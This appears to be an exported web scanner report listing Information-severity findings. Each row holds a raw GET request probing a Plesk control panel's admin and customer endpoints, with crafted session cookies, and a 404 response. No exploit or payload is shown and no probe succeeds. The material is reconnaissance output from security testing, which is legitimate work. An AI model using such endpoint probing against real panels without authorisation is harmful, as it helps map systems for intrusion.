| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login-info/id/ |
| GET /customer/login-info/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login-info/id/4 |
| GET /customer/login-info/id/4 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login/ |
| GET /customer/login/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:00 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login/id/ |
| GET /customer/login/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/login/id/4 |
| GET /customer/login/id/4 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/new-subscr |
| GET /customer/new-subscr Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/new-subscr |
| GET /customer/new-subscr Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/new-subscr |
| GET /customer/new-subscr Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/overview/ |
| GET /customer/overview/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/overview/id/ |
| GET /customer/overview/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:11 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/overview/id/4 |
| GET /customer/overview/id/4 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:52 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/personal-info/ |
| GET /customer/personal-info/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/personal-info |
| GET /customer/personal-info Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/personal-info |
| GET /customer/personal-info Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/subscriptions |
| GET /customer/subscriptions Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/subscriptions |
| GET /customer/subscriptions Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/subscriptions |
| GET /customer/subscriptions Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/suspend/ |
| GET /customer/suspend/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:20:10 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/toggle/ |
| GET /customer/toggle/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/toggle/id/ |
| GET /customer/toggle/id/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /customer/toggle/id/4 |
| GET /customer/toggle/id/4 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 16:02:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /domain/ |
| GET /domain/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /domain/list |
| GET /domain/list HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /domain/list-data |
| GET /domain/list-data HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:24:30 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /email-address/ |
| GET /email-address/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /email-address/confi |
| GET /email-address/confi Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /email-address/confi |
| GET /email-address/confi Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 12:14:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/ |
| GET /health/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Expires: Mon, 24 Oct 2011 14:16:01 GMT Cache-Control: max-age=2592000 Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/chart-image/ |
| GET /health/chart-image/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:57 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/parameters/ |
| GET /health/parameters/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Sat, 24 Sep 2011 14:16:01 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /health/parameters/group/ |
| GET /health/parameters/group/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
